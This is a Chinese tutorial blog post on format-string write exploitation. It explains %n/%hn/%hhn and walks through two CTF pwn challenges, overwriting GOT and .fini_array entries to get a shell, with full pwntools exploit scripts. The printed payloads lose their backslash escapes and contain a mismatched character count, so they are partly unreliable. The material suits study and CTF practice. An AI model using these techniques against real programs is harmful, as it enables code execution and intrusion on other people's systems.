

前言
大家对格式化字符串读操作一定不陌生,但是对写操作的概念或者具体步骤会比较模糊。这里主要总结一下格式化字符串写操作,会以两道例题来进行讲解。
格式化字符串写操作的原理
%c、%x 的用法
%c 在 printf 的使用中,表示的是输出类型为字符型,例如:%200c 表示总共输出 200 个字符,如果不足 200 个则在前面补上空字符。
再例如下面的代码:
#include <stdio.h>
#include <stdlib.h>
int main(){
int i = 0x6667;
printf("%200c",((char *)&i)[1]);
return 0;
}输出结果:

所以根据上面的结果就很容易知道他的用法,这里的 %c 经常会配合 %n 来进行使用。
- 如果这里将 printf 的控制字符改成 %x 的话,结果也是大同小异,只是输出的类型变为字符的十六进制数,输出字符相应的数量会多 1 个。

%n 的用法
特殊的格式化控制符%n,和其他控制输出格式和内容的格式化字符不同的是,这个格式化字符会将已输出的字符数写入到对应参数的内存中。
%n 一次性写入 4 个字节
%hn 一次性写入 2 个字节
%hhn 一次性写入 1 个字节
%n 一般会配合 %c 进行使用,%c 负责输出字符,%n 负责统计输出的字符串的数量并转化为 16 进制格式写入到偏移的内存地址里。
所以之后写内存的任务其实就是计数的任务了,在后面的例子中也会详细讲解到。
这个控制字符的详细用法在这篇文章中讲的很清楚了,这里就不赘述了。
使用 pwntools 模块生成 payload
直接利用 pwntools 的 fmtstr_payload 函数即可生成相应的 payload,具体用法可以查看官方文档。
例如举一个最简单的用法,假如我们知道这里 fmt 的偏移是 4,我们要将 0x80405244 地址的值覆盖为 0x12344321,就可以这样调用:
fmtstr_payload(4,{0x80405244:0x12344321})

- 第三个参数(write_size)代表一次写入内存的字节数,三种 payload 都是一样的效果,具体选择哪个后面会说到。
例题
例题 1
这个例题是国赛某赛区线下半决赛的一道 pwn 题目。解题思路是覆盖某个函数的 got 表进行 getshell。
主要逻辑只有一个 main 函数,允许输入 64 个字符的字符串(其实这是一个提示最后的 payload 是 64 个字节长度),接着在下面有一处很明显的格式化字符串漏洞,那么这里我们就可以输入 %x、%p 进行内存泄露。
int __cdecl main(int argc, const char **argv, const char **envp)
{
char format; // [esp+0h] [ebp-48h]
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
puts("Welcome to my ctf! What's your name?");
__isoc99_scanf("%64s", &format);
printf("Hello ");
printf(&format);
return 0;
}同时在程序中还有一个 system 函数,这里的 command 是一个 0x00 的 4 字节位于 .data 段的值。

按照正常套路来先确定一波偏移。
aaaa%x,%x,%x,%x
aaaa%4$x
很容易知道这里的偏移是 4。

来缕清一下思路,我们只有一次格式化字符串的机会,要么是进行格式化字符串的读操作,要么是进行格式化字符串的写操作,所以这里就没办法在读内存之后进行任意地址写了。
那么有没有办法同时读或者写呢?或者让程序多循环几次呢?答案是有的。
具体的做法可以参考某位大佬的文章:https://bbs.ichunqiu.com/thread-43624-1-1.html
引用文章中的一张图:

按照文章中的 “使用格式化字符串漏洞使程序无限循环“ 的操作,大概的操作是:
在将 start 函数或者 main 函数的地址覆写 .fini.array 段中的函数指针,导致程序在进行程序执行结束的收尾操作时,重新执行一次 main 函数,这样我们就可以重新返回 main 函数。
在覆写 .fini.array 段的函数指针的同时,将 printf 函数的 got 表覆盖为 system 函数的地址即可。
在 IDA 中查看 .fini.array 中区段的函数,可见就只有一个函数指针:__do_global_dtors_aux_fini_array_entry,所以我们的目的就是把 main 的地址写到这个地址即可。

回到 main 函数后,输入 /bin/shx00 就相当于调用 system(“/bin/sh”) 函数。

这题的难点就在于 fmt payload 的构造,其实说难也不难,如果掌握了 %n、%hn、%hhn 等格式化串的用法,构造起来就会比较轻车熟路。这里需要覆盖两处地方,所以这里一定要了解原理才行。
- 首先将 __do_global_dtors_aux_fini_array_entry 函数指针覆盖为 main 函数地址
main 函数地址为 0x08048534, __do_global_dtors_aux_fini_array_entry 的地址为 0x804979C,这一步可以直接使用 fmtstr_payload。
>>> fini_func = 0x0804979C
>>> main_addr = 0x08048534
>>> fmtstr_payload(4,{fini_func:main_addr},write_size=’short’)
‘x9cx97x04x08x9ex97x04x08%34092c%4$hn%33488c%5$hn’
>>>
- 这里使用 $hn 原因是:使用 %hhn 最后生成的 payload 太长(超过 64 字节);使用 %n 的传输效果不好。
- 得到上面的 payload 之后,在里面继续添加将 printf_got 覆盖为 system_plt 的操作即可。即:将 0x0804989C 的地址指针覆盖为 0x080483D0
- 这里使用 hn ,所以要写入 4 个字节的数据的话就要写两次。
(1). 添加地址
x9cx97x04x08x9ex97x04x08
=>
x9cx97x04x08x9ex97x04x08x9cx98x04x08
(2). 计算输出字符个数(%c)
需要写入 0x83d0,但是前面输出的字符串个数已经大于 0x83d0,而且数量只能往上加,所以这里只能使用截断的方法:从 0x83d0 加到 0x183d0 即可,最后写入时只会写 2 个字节,也就是 0x83d0,这样就达到了目的。
>>> hex(34088+33488+12)
‘0x10804’
所以这里进行减法就行,这里就得到了 31692。
>>> 0x183d0-34088-33488-12
31692
>>> hex(33488+31692+34088+12)
‘0x183d0’
所以构造好 0x0804989C 后的两个内存地址字节的值:
=>
x9cx97x04x08x9ex97x04x08x9cx98x04x08%34088c%4$hn%33488c%5$hn%31692c%6$hn
同理继续添加地址:
=>
x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08
计算输出字符个数:
x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08%34084c%4$hn%33488c%5$hn%31692c%6$hn%33844c%7$hn
计算步骤:前面的格式化字符数量不变,使用截断法构造。这里向 0x0804989E 后的两个内存地址字节写入的值为 0x0804。但是原来输出数量为 0x183d0,继续往上加到 0x20804。截断后得到 0x0804。
>>> 0x20804-(33488+31692+34088+12)
33844
>>> hex(33844+33488+31692+34088+12)
‘0x20804’
因为最后的 payload 为:
x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08%34084c%4$hn%33488c%5$hn%31692c%6$hn%33844c%7$hn
计算一下最后 len(payload) = 64,这也就是出题人设计 scanf 输入个数为 64 的原因。
from pwn import *
r = process("./pwn")
elf = ELF("./pwn")
print_got = elf.got['printf']
r.recvuntil("Welcome to my ctf! What's your name?")
fini_func = 0x0804979C
system_plt = 0x080483D0
main_addr = 0x08048534
#payload1 = fmtstr_payload(4,{fini_func:main_addr},word_size='short')
#payload2 = fmtstr_payload(4,{print_got:system_plt},word_size='short')
payload = "x9cx97x04x08x9ex97x04x08x9cx98x04x08x9ex98x04x08%34084c%4$hn%33488c%5$hn%31692c%6$hn%33844c%7$hn"
r.send(payload)
r.recv()
r.sendline('/bin/shx00')例题 2
这道题是 2019 hgame 的一道 pwn 题。payload 的构造比较巧妙,通过覆盖 ___stack_chk_fail 函数的 got 表指针为后门函数地址来达到目的。
题目的逻辑很简单。
main 函数:
int __cdecl main(int argc, const char **argv, const char **envp)
{
char format; // [rsp+0h] [rbp-60h]
unsigned __int64 v5; // [rsp+58h] [rbp-8h]
v5 = __readfsqword(0x28u); // canary
init();
read_n(&format, 0x58u);
printf(&format); // printf(&format)
return 0;
}read_n 函数:
__int64 __fastcall read_n(__int64 str, unsigned int len)
{
__int64 result; // rax
signed int i; // [rsp+1Ch] [rbp-4h]
for ( i = 0; ; ++i )
{
result = i;
if ( i > len )
break;
if ( read(0, (i + str), 1uLL) < 0 )
exit(-1);
if ( *(i + str) == 'n' )
{
result = i + str;
*result = 0;
return result;
}
}
return result;
}backdoor 函数:
int backdoor()
{
return system("/bin/sh");
}首先,checksec 发现存在 canary。

在 main 函数中,存在一处栈溢出(刚好可以覆盖到 canary)和格式化字符串漏洞。但是程序只一次格式化字符串利用的机会,而且还存在 canary,并且在 printf 函数调用完成后也没有调用其他的库函数。
这里也没办法通过循环回 main 函数进行二次利用。
这里存在后门函数,所以很明显是将这个后门函数地址往某个地方写入,那往哪里写呢?这里可以直接往 ___stack_chk_fail 函数的 got 表里写,再构造 payload 完 send 出去之后通过溢出触发 ___stack_chk_fail 函数,即最终调用了 system 函数。
首先确定偏移为 6。
nick@nick-machine:~/pwn/fmt$ ./babyfmtt
It’s easy to PWN
aaaa%6$x
aaaa6161616
再计算输入 payload 到 canary 的距离:0x60-0x8 = 0x58 = 88
char format; // [rsp+0h] [rbp-60h]
unsigned __int64 v5; // [rsp+58h] [rbp-8h]
接着先使用 fmtstr_payload 生成一个 payload ,发现长度是 58,所以我们需要手动在前面加上一写字符直到加到 88。

根据上面的方法先手动加上 30 个 ‘a’,再加上地址
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaax20x10x60x00x21x10x60x00x22x10x60x00x23x10x60x00
接着再计算输出字符的个数,比如将第一个 0x4e = 78 写入,写入的字符数:78-16-30 = 32,偏移是 6,此时 payload 即:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaax20x10x60x00x21x10x60x00x22x10x60x00x23x10x60x00%32c%6$hhn
接着将后面的格式化串照搬补上即可(不需要更改)。payload 如下:
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaax20x10x60x00x21x10x60x00x22x10x60x00x23x10x60x00%32c%6$hhn%186c%7$hhn%56c%8$hhn%192c%9$hhn
但是!写好 payload 之后尝试 send 的出去之后,发现并没有 getshell,动态调试的时候也发现没有写入到 printf 的 got 表中,为什么呢?

在 debug 模式下发现这里只输出到 0x602010 ,原因是前面的 0x00 被截断了!解决方法也可以参考那篇文章(”64位下的格式化字符串漏洞利用”)里的:将 0x00 放在后面,还需对 payload 进行调整,使地址前面的数据恰好为地址长度的倍数

在调用到 printf 函数时下个断点,看到这个是赋值了三个参数,0x00 被放到了相对于栈偏移位置为 2 的地方,这也就是下面的 payload 的偏移为 8 (6+2)的原因。
payload = “%2126c%8$hnaaaaa”+p64(0x601020)+p64(0xdeadbeef)*12
或者
payload = “%2126c%9$hn%63474c%10$hn”+p64(0x601020)+p64(0x601022)+p64(1)*15
- 2126 转化为十六进制为 0x84e,也就是 backdoor 函数的后 12 bit,只需要覆盖这么多即可,$hn 后面的五个 a 是为了对齐 8 字节内存空间用的。总之这里的偏移需要自己在 gdb 中进行调试才可以确定下面。
最后的 exp:
from pwn import *
r = process("./babyfmtt")
r.recvuntil("It's easy to PWN")
stack_chk = 0x601020
backdoor = 0x40084E
payload = "%2126c%8$hnaaaaa"+p64(0x601020)+p64(0xdeadbeef)*12
#payload = fmtstr_payload(6,{stack_chk:backdoor}).ljust(89,'a')
log.info(payload)
log.info("length of payload: " + str(len(payload)))
r.sendline(payload)
r.interactive()
总结
总的来说,还是需要熟练掌握 %n 的用法才能利用好格式化字符串漏洞。
参考文章
https://bbs.ichunqiu.com/thread-43624-1-1.html
http://docs.pwntools.com/en/stable/fmtstr.html







发表评论
您还未登录,请先登录。
登录